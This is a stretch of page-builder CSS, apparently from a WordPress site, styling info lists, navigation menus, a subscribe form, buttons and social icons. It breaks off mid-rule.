.uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136240 .uabb-icon i {float: none;}.fl-node-5f6182f136240 .uabb-icon {display: block;}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136240 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136240.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136240.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5f6182f136242 .uabb-info-list-connector,.fl-node-5f6182f136242 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136242 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136242 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136242 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136242 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136242 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136242 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136242 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136242 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136242 .uabb-icon i {float: none;}.fl-node-5f6182f136242 .uabb-icon {display: block;}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136242 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136242.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136242.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5e69c164769e0 .fl-icon i,.fl-node-5e69c164769e0 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e0 .fl-icon i:hover,.fl-node-5e69c164769e0 .fl-icon i:hover:before,.fl-node-5e69c164769e0 .fl-icon a:hover i,.fl-node-5e69c164769e0 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769e0 .fl-icon i, .fl-node-5e69c164769e0 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e0 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-5e69c164769f0 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e69c164769f0 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e69c164769f0 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e69c164769f0 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e69c164769f0 .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e69c164769f0 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e69c164769f0 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769f0 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e69c164769f0 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e69c164769f0 .fl-menu-logo,.fl-node-5e69c164769f0 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e69c164769f0 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e69c164769f0 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e69c164769f0 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69c164769f0 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e69c164769f0 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e69c164769f0 ul.sub-menu a {}}.fl-node-5e69c164769f0 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5e69c164769f0 .fl-menu .menu, .fl-node-5e69c164769f0 .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e69c164769f0 .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e69c164769f0 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e69c164769f0 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e69c164769f0 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e69c164769f0 > .fl-module-content {margin-top:0px;}.fl-form-field input,.fl-form-field input[type=text],.fl-form-field input[type=email] {height: auto;width: 100%;font-size: 16px;line-height: 1;padding: 12px 24px;border-radius: 4px;}.fl-form-field .hidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.fl-subscribe-form-inline .fl-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 66.66%;}.fl-subscribe-form-inline .fl-form-button {float: left;width: 33.33%;}.fl-subscribe-form-inline .fl-form-recaptcha {clear: both;float: none;margin: 0;padding-top: 15px;width: auto;}.fl-terms-checkbox-wrap {display: inline-flex;vertical-align: middle;}.fl-form-field.fl-terms-checkbox input[type="checkbox"] {height: 23px !important;width: 23px;margin: 0px 10px 0 -2px;padding: 0!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-form-field.fl-terms-checkbox {width: 100%;}.fl-form-field.fl-terms-checkbox label {word-wrap: break-word;}.fl-form-field .fl-terms-checkbox-text {margin: 10px 0;}@media (max-width: 480px) { .fl-subscribe-form-inline .fl-form-field {float: none;margin: 0 0 15px;padding-right: 0;width: 100%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 100%;}.fl-subscribe-form-inline .fl-form-button {float: none;width: 100%;}.fl-form-field.fl-terms-checkbox input[type=checkbox] {-webkit-margin-start: 5px;} }.fl-node-5e69c164769f1 .fl-subscribe-form input:not([type=checkbox]) {padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;line-height: 1.5;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-node-$id a.fl-button:visited, .fl-node-5e69c164769f1 .fl-button:is(a, button) *, .fl-node-$id a.fl-button:visited * {color: #ffffff;}.fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-node-5e69c164769f1 .fl-button:is(a, button):hover * {color: #ffffff;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-5e69c164769f1.fl-button-wrap, .fl-node-5e69c164769f1 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) {padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited {line-height: 1.5;border: 1px solid #d6170e;background-color: #e2231a;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus {border: 1px solid #3281d1;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus {border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover {background-color: #3e8ddd;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) *, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover * {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-node-5e69c164769f1 .fl-form-success-message {display: none;} .fl-node-5e69c164769f1 > .fl-module-content {margin-top:8px;}.fl-node-5e6b251532b6f .menu-item a {color: #ffffff;}.fl-node-5e6b251532b6f .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e6b251532b6f .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e6b251532b6f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e6b251532b6f .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e6b251532b6f .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e6b251532b6f .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e6b251532b6f .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b251532b6f .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e6b251532b6f .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e6b251532b6f .fl-menu-logo,.fl-node-5e6b251532b6f .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e6b251532b6f .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e6b251532b6f .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e6b251532b6f .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e6b251532b6f .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e6b251532b6f ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e6b251532b6f ul.sub-menu a {}}.fl-node-5e6b251532b6f ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e6b251532b6f .fl-menu .menu, .fl-node-5e6b251532b6f .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e6b251532b6f .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e6b251532b6f .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e6b251532b6f .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e6b251532b6f .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e6b251532b6f > .fl-module-content {margin-top:0px;}.fl-node-5e6b53c6b02d3 .menu-item a {color: #ffffff;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e6b53c6b02d3 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e6b53c6b02d3 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e6b53c6b02d3 .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e6b53c6b02d3 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b53c6b02d3 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e6b53c6b02d3 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e6b53c6b02d3 .fl-menu-logo,.fl-node-5e6b53c6b02d3 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e6b53c6b02d3 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e6b53c6b02d3 ul.sub-menu a {}}.fl-node-5e6b53c6b02d3 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e6b53c6b02d3 .fl-menu .menu, .fl-node-5e6b53c6b02d3 .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e6b53c6b02d3 .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e6b53c6b02d3 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e6b53c6b02d3 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e6b53c6b02d3 > .fl-module-content {margin-top:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #e2231a;border-radius: 0px;border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a:hover {color: #3e8ddd;border-color: ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid 